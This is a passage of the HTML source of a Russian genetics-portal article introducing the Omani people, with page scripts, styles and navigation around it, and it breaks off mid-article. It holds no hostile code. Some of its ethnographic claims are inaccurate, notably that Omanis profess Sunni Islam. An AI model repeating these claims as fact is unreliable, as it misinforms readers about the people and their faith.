renderInImage(images)\n})(Array.from(document.querySelectorAll(\"img\")))\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"true"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
    <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='webnavoz_faq_css-css' href='https://genetik.pro/wp-content/cache/min/1/wp-content/plugins/seonika-faq/webnavoz-faq.css?ver=1741643061' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-2862 single-format-standard wp-theme-vine-great3">

    <div class="site-container-wrap">

        <div class="site-container">

            <header class="site-header">

                <div class="header-top">

                    <div class="top-menu">
                        <ul class="menu"><li id="menu-item-813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a href="https://genetik.pro/kontakty/">Контакты</a></li>
<li id="menu-item-3470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3470"><a href="https://genetik.pro/nasha-komanda/">Наша команда</a></li>
<li id="menu-item-3471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3471"><a href="https://genetik.pro/nasha-komanda/vakansii/">Вакансии</a></li>
</ul>                    </div>

                                            <a class="logo" href="/">
                            <div class="hide">Genetik Pro — Информационный портал</div>
                            <img class="skip-lazy" src="https://genetik.pro/wp-content/uploads/2023/01/genetik-pro.webp" width="328" height="99" alt="">
                        </a>
                    
                    
    <div class="social">
                                    <a rel="noopener nofollow noreferrer" href="https://t.me/genetikpro" class="ok" target="_blank" aria-label="Одноклассники"></a>
            </div>

                    <form method="get" class="search-form" action="https://genetik.pro/">
    <input type="search" placeholder="Поиск информации на сайте" name="s" value="">
    <button class="search-submit" aria-label="Поиск"></button>
</form>
                </div>

                <nav class="header-menu mobile-menu" aria-label="Главное меню">
                    <input id="mobile-menu-toggle" type="checkbox">
                    <label class="mobile-menu-button" for="mobile-menu-toggle">
                        <span></span>
                    </label>
                    <div class="primary-menu">
                        <span class="cross"></span>
                        <ul class="menu"><li id="menu-item-722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-722"><a href="https://genetik.pro/dnk/">ДНК-тесты</a>
<ul class="sub-menu">
	<li id="menu-item-728" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-728"><a href="https://genetik.pro/dnk/test-na-otcovstvo/">ДНК-тест на отцовство</a></li>
	<li id="menu-item-723" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-723"><a href="https://genetik.pro/dnk/test-na-otcovstvo-dlja-suda/">Тест на отцовство для суда</a></li>
	<li id="menu-item-730" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-730"><a href="https://genetik.pro/dnk/test-na-rodstvo/">Тест на родство</a></li>
	<li id="menu-item-724" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-724"><a href="https://genetik.pro/dnk/test-na-materinstvo/">Тест на материнство</a></li>
	<li id="menu-item-725" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-725"><a href="https://genetik.pro/dnk/test-na-nazionalnost/">Тест на национальность</a></li>
	<li id="menu-item-726" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-726"><a href="https://genetik.pro/dnk/test-na-etnicheskoe-proishozhdenie/">Этническое происхождение</a></li>
	<li id="menu-item-727" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-727"><a href="https://genetik.pro/dnk/nipt/">Неинвазивные пренатальные тесты</a></li>
	<li id="menu-item-729" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-729"><a href="https://genetik.pro/dnk/test-na-otsovstvo-vo-vrema-beremennosti/">Тест на отцовство во время беременности</a></li>
	<li id="menu-item-4393" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4393"><a href="https://genetik.pro/dnk/genotek/">Генотек</a></li>
</ul>
</li>
<li id="menu-item-731" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-731"><a href="https://genetik.pro/nacionalnosti/">Народы</a></li>
<li id="menu-item-816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-816"><a href="https://genetik.pro/wiki/">Энциклопедия</a></li>
<li id="menu-item-3439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3439"><a href="https://genetik.pro/chronicles/">Хроники</a></li>
<li id="menu-item-3567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3567"><a href="https://genetik.pro/world/">Мир</a></li>
</ul>                    </div>
                </nav>

                                    <div class="picture">
                        <picture>
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20985'%3E%3C/svg%3E" width="1024" height="985" alt="" data-lazy-src="https://genetik.pro/wp-content/uploads/2023/01/dna-main.webp"><noscript><img src="https://genetik.pro/wp-content/uploads/2023/01/dna-main.webp" width="1024" height="985" alt=""></noscript>
                        </picture>
                    </div>
                
            </header>

                        <main class="content-sidebar-wrap">
<div class="full-width">
    <ul class="breadcrumbs" itemprop="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" ><a itemprop="item" href="https://genetik.pro/"><span itemprop="name">Главная</span></a>
                <meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" ><a href="https://genetik.pro/nacionalnosti/"  itemprop="item"><span itemprop="name">Национальности и народы</span></a>
                            <meta itemprop="position" content="2" /></li></ul>
            
<div class="standart-header">
    <div class="left">
        <div class="post-meta">

            

    <div class="post-author author-tooltip">

                    <div class="avatar-container">
                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20130%20100'%3E%3C/svg%3E" width="130" height="100" alt="" data-lazy-src="https://genetik.pro/wp-content/uploads/2023/10/myowneyes_portrait_style_photo_of_a_man_of_about_30-35_years_of_4b5d66ee-eac6-411c-8f82-0024e23bc9f4-130x100.png"><noscript><img src="https://genetik.pro/wp-content/uploads/2023/10/myowneyes_portrait_style_photo_of_a_man_of_about_30-35_years_of_4b5d66ee-eac6-411c-8f82-0024e23bc9f4-130x100.png" width="130" height="100" alt=""></noscript>
            </div>
        
        <div class="author-name">
            Павел Нестеров
                    </div>

                    <div class="author-info">
                <div class="top">
                                            <div class="avatar-container">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20130%20100'%3E%3C/svg%3E" width="130" height="100" alt="" data-lazy-src="https://genetik.pro/wp-content/uploads/2023/10/myowneyes_portrait_style_photo_of_a_man_of_about_30-35_years_of_4b5d66ee-eac6-411c-8f82-0024e23bc9f4-130x100.png"><noscript><img src="https://genetik.pro/wp-content/uploads/2023/10/myowneyes_portrait_style_photo_of_a_man_of_about_30-35_years_of_4b5d66ee-eac6-411c-8f82-0024e23bc9f4-130x100.png" width="130" height="100" alt=""></noscript>
                        </div>
                                        <div class="h7">Павел Нестеров</div>
                                            <div class="author-small-text">Публицист-редактор</div>
                                    </div>

                                    <div class="author-text">
                        В 2004 закончил Первый Санкт-Петербургский государственный медицинский университет им. акад. И.П. Павлова. На данный момент работает публицистом в крупном научно-медицинском холдинге.                    </div>
                
                            </div>
        
    </div>


                            <div class="post-expert author-tooltip">
                    <span>Проверено экспертом</span>
                    
<div class="author-info">
    <div class="top">
                    <div class="avatar-container">
                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20130%20100'%3E%3C/svg%3E" width="130" height="100" alt="" data-lazy-src="https://genetik.pro/wp-content/uploads/2023/01/dna5-1-130x100.webp"><noscript><img src="https://genetik.pro/wp-content/uploads/2023/01/dna5-1-130x100.webp" width="130" height="100" alt=""></noscript>
            </div>
                <div class="h7">Genetik.Pro</div>
                    <div class="author-small-text">Группа авторов сайта Genetik.pro</div>
            </div>

            <div class="author-text">
            Группа авторов сайта Genetik.pro - это команда опытных генетиков, которые увлечены изучением наследственности и работают на передовых позициях в области геномики и молекулярной биологии. Они объединили свой профессиональный опыт и знания, чтобы создать инновационный сайт, который предоставляет информацию о генетике для широкой аудитории.

Каждый автор сайта Genetik.pro имеет высшее медицинское или научное образование и имеет богатый опыт работы в генетической практике. Они постоянно обновляют свои знания и следят за последними тенденциями в области генетики, чтобы предоставить актуальную и точную информацию на своем сайте.        </div>
    
            <div class="author-social">
                                                                                                        <a class="tg" href="https://t.me/genetikpro" target="_blank"></a>
                                    </div>
    </div>                </div>
            
            <div class="post-date">
                Обновлено: 14 сентября 2023            </div>

            <div class="post-views">
                190            </div>

        </div>

        <h1>Оманцы: познакомьтесь с народом и его культурой</h1>

                    <div class="post-excerpt">
                <p>Оман, расположенный на юго-восточном побережье Аравийского полуострова, &#8212; одна из наименее известных стран в регионе. Эта страна является родиной древней цивилизации, и ее история насчитывает несколько тысяч лет. Оман &#8212; это уникальная комбинация восточных традиций и современного мира, где культура, искусство, наука и религия тесно переплетаются друг с другом.</p>
<p>Оманцы &#8212; это гостепреимный и терпимый народ, который живет в соответствии с традициями и обычаями своих предков. Этот народ глубоко уважает свою культуру и веру, и при этом открыт для новых идей и технологий. Оманцы всегда рады принимать гостей и делиться с ними своими знаниями и традициями.</p>
<p>В этой статье мы расскажем о том, кто такие оманцы, какова их история, традиции, культура и образ жизни. Вы узнаете о том, как оманцы относятся к религии, какие традиции они соблюдают и как организованы их семьи. Мы также расскажем о том, как оманцы относятся к торговле, искусству и культуре, и как они управляются в современном мире.</p>
<p>Давайте погрузимся в увлекательный мир оманцев и узнаем все то, что делает этот народ таким уникальным и интересным.</p>
            </div>
        
                    <div class="post-toc">
                                        <a href="#obshchie-svedeniya">Общие сведения</a>
                                                            <a href="#povsednevnaya-jizn">Повседневная жизнь</a>
                                                            <a href="#tradicii">Традиции</a>
                                                            <a href="#kultura">Культура</a>
                                                            <a href="#sovremennye-omancy">Современные оманцы</a>
                                                </div>
        
    </div>

            <div class="post-image">
            <img width="810" height="1176" src="https://genetik.pro/wp-content/uploads/2023/09/760ec8_3c71131e492a4afcb5859ec5b86499fc.jpg.webp" class="skip-lazy wp-post-image" alt="" decoding="async" srcset="https://genetik.pro/wp-content/uploads/2023/09/760ec8_3c71131e492a4afcb5859ec5b86499fc.jpg.webp 810w, https://genetik.pro/wp-content/uploads/2023/09/760ec8_3c71131e492a4afcb5859ec5b86499fc.jpg-768x1115.webp 768w" sizes="(max-width: 810px) 100vw, 810px" />        </div>
    
</div>    </div>

<div class="content-wrap">

    
                    
<article class="post post-2862 type-post status-publish format-standard has-post-thumbnail hentry category-nacionalnosti">

    
    <div class="post-content">
        <div id="obshchie-svedeniya" class="text-block"><h2>Оманцы: кто они и что представляют?</h2>
<p>Оманцы являются народом, живущим на территории Омана, также известного как Оманское Султанство. Страна расположена на юго-востоке Аравийского полуострова. Оманцы характеризуются гостеприимством, духовностью и традиционными ценностями, которые сформировали их культуру и язык.</p>
<figure id="attachment_2866" aria-describedby="caption-attachment-2866" style="width: 1600px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="wp-image-2866 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201600%201000'%3E%3C/svg%3E" alt="" width="1600" height="1000" data-lazy-srcset="https://genetik.pro/wp-content/uploads/2023/09/shutterstock_1050310166.jpg 1600w, https://genetik.pro/wp-content/uploads/2023/09/shutterstock_1050310166-768x480.jpg 768w" data-lazy-sizes="(max-width: 1600px) 100vw, 1600px" data-lazy-src="https://genetik.pro/wp-content/uploads/2023/09/shutterstock_1050310166.jpg" /><noscript><img fetchpriority="high" decoding="async" class="wp-image-2866 size-full" src="https://genetik.pro/wp-content/uploads/2023/09/shutterstock_1050310166.jpg" alt="" width="1600" height="1000" srcset="https://genetik.pro/wp-content/uploads/2023/09/shutterstock_1050310166.jpg 1600w, https://genetik.pro/wp-content/uploads/2023/09/shutterstock_1050310166-768x480.jpg 768w" sizes="(max-width: 1600px) 100vw, 1600px" /></noscript><figcaption id="caption-attachment-2866" class="wp-caption-text">Источник: https://travellersworldwide.com/</figcaption></figure>
<p>Исторический вклад оманцев в Аравийский полуостров включает развитие торговых путей, в том числе путь к Южной Азии, а также участие в формировании современного мира с помощью экспорта нефти и газа.</p>
<h3><strong>Традиции и культура оманцев</strong></h3>
<p>Традиционно оманская культура известна своей музыкой, танцами и кулинарией. Многие из этих традиций основаны на исламских обычаях, но также интегрировали в себя элементы других культур, с которыми народ имел дело в прошлом.</p>
<p>Оманцы также сохранили множество привычек и традиций своих предков, которые сочетают в себе элементы племенной организации и консерватизма в питании, одежде, образе мышления и общественной жизни.</p>
<style id="wpremark-styles-XMzM">.wpremark--XMzM{background-color:#e3f1f4;padding:20px;margin:20px 0px;border-radius:5px}.wpremark--XMzM .wpremark-icon{color:#3da2e0;width:32px;flex:0 0 auto;max-width:100%;max-height:32px;margin-right:16px;align-self:center}</style><div class="wpremark wpremark--XMzM"><div class="wpremark-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="32" height="32"><path d="M448 0H64A64 64 0 000 64v384a64 64 0 0064 64h384a64 64 0 0064-64V64a64 64 0 00-64-64zM280 360a24 24 0 01-48 0V248a24 24 0 0148 0zm-24-168a32 32 0 1132-32 32 32 0 01-32 32z" fill="currentColor"/></svg></div><div class="wpremark-body"><div class="wpremark-content"><p><em>Издревле оманцы были племенной культурой, где кланы имели свои собственные традиции и обычаи, а у каждого рода было свое святое место, например, близ оазисов или у моря.</em></p>
<p><em>Современные оманцы сохраняют традиции племенной культуры, но также взаимодействуют в качестве граждан Омана с остальным миром.</em></p>
</div></div></div>
<p>Оманцы считаются одними из самых гостеприимных людей в мире, что делает их культуру и общество особенно интересными для исследования. Если вы хотите узнать больше о традициях и культуре оманцев, вам стоит посетить Оман и познакомиться с этой уникальной культурой и ее представителями лично.</p>
</div><div id="povsednevnaya-jizn" class="text-block"><h2>Оманцы: повседневная жизнь и культура</h2>
<p>Оманцы – это народ, проживающий на территории Оманского султаната, расположенного на побережье Аравийского моря. История этого народа насчитывает несколько тысячелетий, начиная с того момента, когда на эти земли пришли первые семиты.</p>
<p>На протяжении столетий оманцы развивали свою культуру и традиции, которые и по сей день хранятся и соблюдаются этим народом. Оманцы славятся своим гостеприимством, их культура основана на уважении к старшим и соблюдении традиций. Они также очень приверженны к исламу. Представители этого народа исповедуют суннитский ислам, но вместе с тем у них есть свои религиозные традиции и обычаи.</p>
<p>У одежды оманцев есть свои особенности. Мужчины носят длинные белые или коричневые одежды, дополненные красивыми тюрбанами. Женщины же предпочитают длинные одежды, которые прикрывают большую часть тела.</p>
<figure id="attachment_2867" aria-describedby="caption-attachment-2867" style="width: 1920px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-2867" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201463'%3E%3C/svg%3E" alt="" width="1920" height="1463" data-lazy-srcset="https://genetik.pro/wp-content/uploads/2023/09/aizbzn5r7vda4dzp6mdtei2tz4.jpg 1920w, https://genetik.pro/wp-content/uploads/2023/09/aizbzn5r7vda4dzp6mdtei2tz4-130x100.jpg 130w, https://genetik.pro/wp-content/uploads/2023/09/aizbzn5r7vda4dzp6mdtei2tz4-768x585.jpg 768w" data-lazy-sizes="(max-width: 1920px) 100vw, 1920px" data-lazy-src="https://genetik.pro/wp-content/uploads/2023/09/aizbzn5r7vda4dzp6mdtei2tz4.jpg" /><noscript><img decoding="async" class="size-full wp-image-2867" src="https://genetik.pro/wp-content/uploads/2023/09/aizbzn5r7vda4dzp6mdtei2tz4.jpg" alt="" width="1920" height="1463" srcset="https://genetik.pro/wp-content/uploads/2023/09/aizbzn5r7vda4dzp6mdtei2tz4.jpg 1920w, https://genetik.pro/wp-content/uploads/2023/09/aizbzn5r7vda4dzp6mdtei2tz4-130x100.jpg 130w, https://genetik.pro/wp-content/uploads/2023/09/aizbzn5r7vda4dzp6mdtei2tz4-768x585.jpg 768w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript><figcaption id="caption-attachment-2867" class="wp-caption-text">Источник: https://www.thenationalnews.com/</figcaption></figure>
<p>Как и большинство народов востока, у оманцев есть свои традиционные инструменты, такие как ударные и струнные инструменты, которые играют на музыкальных торжествах и традиционных мероприятиях.</p>
<p>Оманцы – это народ с богатой историей и культурой. Несмотря на то, что давно прошли те времена, когда они сражались во главе армий и защищали свои земли от внешних врагов, традиции и обычаи оманцев живут до сих пор.</p>
</div><div id="tradicii" class="text-block"><h2>Традиции оманцев: погружение в их уникальную культуру</h2>
<p>Оманцы являются одним из народов Южной Аравии, славящихся своими уникальными традициями. Одной из самых известных традиций является культ оманских кинжалов, который играют огромную роль в местной культуре.</p>
<p>Эти кинжалы обычно носят мужчины преклонного возраста, которые обладают высоким социальным статусом. Каждый кинжал уникален и зависит от региона, из которого он происходит. Кроме того, оманцы хранят свою традицию ручной работы, изготавливая кинжалы и другие предметы декора из золота и серебра.</p>
<p>Другим важным атрибутом оманской культуры является национальный костюм, называемый dishdasha, который состоит из длинной белой одежды, которую часто дополняют тонкими головными уборами и туфлями без задников. Также оманцы любят праздновать и проводить религиозные церемонии вместе с семьей и близкими друзьями.</p>
<figure id="attachment_2868" aria-describedby="caption-attachment-2868" style="width: 2560px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-2868" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%201441'%3E%3C/svg%3E" alt="" width="2560" height="1441" data-lazy-srcset="https://genetik.pro/wp-content/uploads/2023/09/4c8e30ef04664f00a129655c0acb89f8-scaled.jpg 2560w, https://genetik.pro/wp-content/uploads/2023/09/4c8e30ef04664f00a129655c0acb89f8-768x432.jpg 768w" data-lazy-sizes="(max-width: 2560px) 100vw, 2560px" data-lazy-src="https://genetik.pro/wp-content/uploads/2023/09/4c8e30ef04664f00a129655c0acb89f8-scaled.jpg" /><noscript><img decoding="async" class="size-full wp-image-2868" src="https://genetik.pro/wp-content/uploads/2023/09/4c8e30ef04664f00a129655c0acb89f8-scaled.jpg" alt="" width="2560" height="1441" srcset="https://genetik.pro/wp-content/uploads/2023/09/4c8e30ef04664f00a129655c0acb89f8-scaled.jpg 2560w, https://genetik.pro/wp-content/uploads/2023/09/4c8e30ef04664f00a129655c0acb89f8-768x432.jpg 768w" sizes="(max-width: 2560px) 100vw, 2560px" /></noscript><figcaption id="caption-attachment-2868" class="wp-caption-text">Источник: https://news.cgtn.com/</figcaption></figure>
<p>Один из таких праздников – Рамадан – является особенно важным для мусульман Омана. С этим священным месяцем связан ряд традиций, таких как одевание новой одежды, подымание флагов, а также обилие угощений на протяжении всего месяца.</p>
</div><div id="kultura" class="text-block"><h2>Оманцы и их культура</h2>
<p>Оманцы &#8212; это народ, который обитает на Аравийском полуострове, в Омане. Они имеют богатую историю и уникальную культуру. Одна из главных черт культуры оманцев &#8212; это гостеприимство. Они очень открыты и любезны к гостям, всегда рады приветствовать их и угостить традиционными блюдами.</p>
<figure id="attachment_2869" aria-describedby="caption-attachment-2869" style="width: 1200px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-2869" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20900'%3E%3C/svg%3E" alt="" width="1200" height="900" data-lazy-srcset="https://genetik.pro/wp-content/uploads/2023/09/kabsa.jpg.webp 1200w, https://genetik.pro/wp-content/uploads/2023/09/kabsa.jpg-768x576.webp 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" data-lazy-src="https://genetik.pro/wp-content/uploads/2023/09/kabsa.jpg.webp" /><noscript><img decoding="async" class="size-full wp-image-2869" src="https://genetik.pro/wp-content/uploads/2023/09/kabsa.jpg.webp" alt="" width="1200" height="900" srcset="https://genetik.pro/wp-content/uploads/2023/09/kabsa.jpg.webp 1200w, https://genetik.pro/wp-content/uploads/2023/09/kabsa.jpg-768x576.webp 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript><figcaption id="caption-attachment-2869" class="wp-caption-text">Источник: https://travelfoodatlas.com/</figcaption></figure>
